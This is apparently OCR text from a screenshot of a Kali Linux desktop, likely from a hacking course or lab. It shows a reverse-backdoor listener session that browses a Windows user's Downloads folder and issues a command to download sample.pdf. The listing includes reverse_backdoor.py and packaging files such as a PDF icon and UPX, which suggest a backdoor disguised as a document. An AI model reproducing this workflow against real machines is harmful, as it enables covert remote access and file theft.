 Downloads
File Edit View Go Help
kali Downloads
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictur
Video
Downl
Devices
File Sy
VBox_
sf_Do
Network
Brows
car.jpg cmd_help listener.py
kali@kali: ~/Downloads
File Actions Edit View Help
16 Dir(s) 31,449,346,048 bytes free
>> cd Downloads
[+} Changing working directory to Downloads
>> cd
C:\Users\target\Downloads
>> dir
Volume in drive C has no label.
Volume Serial Number is 1E35-0B53
Directory of C:\Users\target\Downloads
02-12-2022 20:45 <DIR> .
02-12-2022 20:45 <DIR> ..
25-11-2022 20:42 <DIR> build
25-11-2022 21:04 <DIR> dist
25-11-2022 20:41 27,102 pdf.ico
24-11-2022 04:36 25,157,416 python-3.11.0-amd64.exe
25-11-2022 20:23 2,823 reverse_backdoor.py
25-11-2022 20:42 979 reverse_backdoor.spec
25-11-2022 02:34 433,994 sample.pdf
25-11-2022 20:42 <DIR> upx
5 File(s) 25,622,314 bytes
5 Dir(s) 31,439,773,696 bytes free
>> download sample.pdf